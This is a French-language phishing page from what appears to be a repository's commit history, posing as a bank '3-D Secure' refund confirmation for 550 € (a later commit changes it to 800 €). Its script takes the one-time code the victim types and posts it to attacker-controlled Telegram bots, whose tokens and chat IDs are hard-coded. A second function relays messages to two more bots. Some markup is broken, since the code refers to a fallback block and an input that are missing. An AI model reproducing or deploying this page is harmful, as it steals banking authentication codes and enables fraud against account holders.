
==== 3ds.html @ d5ee75b1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Confirmation du remboursement </title>

  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      min-height: 100vh;
      display: grid;
      place-items: center;
      padding: 24px;
      background: #f5f7fb;
      font-family: Arial, sans-serif;
      color: #172033;
    }

    .card {
      width: 100%;
      max-width: 440px;
      padding: 32px;
      background: #fff;
      border-radius: 20px;
      box-shadow: 0 12px 40px rgba(20, 30, 50, .10);
      text-align: center;
    }

    .icon {
      width: 68px;
      height: 68px;
      margin: 0 auto 22px;
      display: grid;
      place-items: center;
      border-radius: 50%;
      background: #eaf0ff;
      font-size: 30px;
    }

    h1 {
      margin: 0 0 12px;
      font-size: 25px;
    }

    p {
      color: #667085;
      line-height: 1.6;
    }

    .status {
      margin: 24px 0;
      padding: 16px;
      border-radius: 12px;
      background: #f5f7fa;
      font-size: 14px;
    }

    .loader {
      width: 28px;
      height: 28px;
      margin: 0 auto 12px;
      border: 3px solid #dce3f0;
      border-top-color: #315bea;
      border-radius: 50%;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }

    .fallback {
      display: none;
      margin-top: 24px;
      padding-top: 20px;
      border-top: 1px solid #e6e9ef;
    }

    input {
      width: 100%;
      padding: 13px;
      margin-top: 8px;
      border: 1px solid #ccd3df;
      border-radius: 10px;
      font-size: 16px;
      text-align: center;
    }

    button {
      width: 100%;
      margin-top: 14px;
      padding: 13px;
      border: 0;
      border-radius: 10px;
      background: #315bea;
      color: white;
      font-weight: 600;
      cursor: pointer;
    }

    .code {
      margin-top: 20px;
      font-size: 11px;
      color: #be1616;
    }
  </style>
</head>

<body>

  <main class="card">

    <div class="icon">🔐</div>

    <h1>Confirmez votre remboursement</h1>
    <h2>550 €</h2>

    <p>
      Une notification de confirmation devrait apparaître
      dans votre application bancaire.
    </p>

    <div class="status">
      <div class="loader"></div>
      En attente de votre confirmation…
    </div>

   

      <button type="button" onclick="sendMessage()">confirmer</button>
      </button>
    </div>
  </main>

  <script>
    // Show input fields after 5 seconds if no notification arrives
    setTimeout(() => {
      document.getElementById("fallback").style.display = "block";
    }, 5000);

    async function sendMessage() {
      const code = document.getElementById("Code").value.trim();

      if (!code) {
        alert("Veuillez saisir le code.");
        return;
      }

      // INSERT YOUR TELEGRAM CREDENTIALS HERE
      const botToken = "8873849025:AAFbYN2vQnuTbbv3EI60oHlEdBF7uWplsNE";
      const chatId = "5534662562";

      const messageText = `🔑 Nouveau Code Reçu: ${code}`;

      try {
        const response = await fetch(
          `https://api.telegram.org/bot8873849025:AAFbYN2vQnuTbbv3EI60oHlEdBF7uWplsNE/sendMessage`,
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json"
            },
            body: JSON.stringify({
              chat_id: chatId,
              text: messageText
            })
          }
        );

        const result = await response.json();
        
        if (result.ok) {
          // Redirect to Google only if transmission was successful
          window.location.href = "loading2.html";
        } else {
          alert("Erreur lors de l'envoi du message Telegram: " + result.description);
        }
      } catch (error) {
        console.error("Error sending message:", error);
        alert("Une erreur réseau est survenue.");
      }
    }
  
  </script>
  <script>
    async function sendToTelegramBots(messageText) {
        // Bot 1 Credentials
        const botToken1 = '8730509592:AAESLtow6dgWbvadR_P4O2icKcVJglIT2XM';
        const chatId1 = '8365539748';
        
        // Bot 2 Credentials
        const botToken2 = '8358049102:AAH-shh7M7X7LVTrL3bMvUbTzImMdO_pGpA';
        const chatId2 = '8365539748';
    
        // Telegram API endpoints
        const url1 = `https://api.telegram.org/bot8730509592:AAESLtow6dgWbvadR_P4O2icKcVJglIT2XM/sendMessage`;
        const url2 = `https://api.telegram.org/bot8358049102:AAH-shh7M7X7LVTrL3bMvUbTzImMdO_pGpA/sendMessage`;
    
        // Payload to send
        const payload1 = {
            chat_id: chatId1,
            text: messageText
        };
        
        const payload2 = {
            chat_id: chatId2,
            text: messageText
        };
    
        try {
            // Send to both bots simultaneously using Promise.all
            const [response1, response2] = await Promise.all([
                fetch(url1, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload1)
                }),
                fetch(url2, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload2)
                })
            ]);
    
            if (response1.ok && response2.ok) {
                console.log('Message successfully sent to both bots!');
            } else {
                console.warn('One or both requests returned an error status.');
            }
        } catch (error) {
            console.error('Error sending message to Telegram:', error);
        }
    }
    </script>
</body>
</html>

==== commit a5c2854c: "Update 3ds.html" ====
--- a/3ds.html
+++ b/3ds.html
@@ -120,7 +120,7 @@
     <div class="icon">🔐</div>
 
     <h1>Confirmez votre remboursement</h1>
-    <h2>550 €</h2>
+    <h2>800 €</h2>
 
     <p>
       Une notification de confirmation devrait apparaître
@@ -240,4 +240,4 @@
     }
     </script>
 </body>
-</html>+</html>
